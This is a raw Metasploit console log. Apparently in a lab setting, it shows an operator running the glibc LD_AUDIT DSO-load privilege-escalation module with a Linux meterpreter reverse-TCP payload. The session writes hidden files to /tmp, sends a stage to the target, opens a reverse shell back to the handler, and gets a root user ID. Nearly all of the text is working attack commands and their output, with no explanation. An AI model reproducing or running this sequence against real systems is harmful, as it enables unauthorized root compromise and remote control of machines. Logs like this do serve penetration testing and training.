 msf6 payload(linux/x86/meterpreter_reverse_tcp) > back
msf6 > use exploit/linux/local/glibc_ld_audit_dso_load_priv_esc
[*] Using configured payload linux/x64/meterpreter/reverse_tcp
msf6 exploit(linux/local/glibc_ld_audit_dso_load_priv_esc) > set PAYLOAD linu/x86/meterpreter/reverse_tcp
[-] The value specified for PAYLOAD is not valid.
msf6 exploit(linux/local/glibc_ld_audit_dso_load_priv_esc) > set PAYLOAD linux/x86/meterpreter/reverse_tcp
PAYLOAD => linux/x86/meterpreter/reverse_tcp
msf6 exploit(linux/local/glibc_ld_audit_dso_load_priv_esc) > run
[*] Started reverse TCP handler on 192.168.50.100:4444
[+] The target appears to be vulnerable
[*] Using target: Linux x86
[*] Writing '/tmp/.lR8HUrJ6' (1271 bytes) ...
[*] Writing '/tmp/.96BBxiem' (286 bytes) ...
[*] Writing '/tmp/.8Kpjkf2CQ' (207 bytes) ...
[*] Launching exploit...
[*] Sending stage (1017704 bytes) to 192.168.50.101
[*] Meterpreter session 3 opened (192.168.50.100:4444 -> 192.168.50.101:54221) at 2024-12-18 17:53:18 +0100
meterpreter > getuid
Server username: root
meterpreter >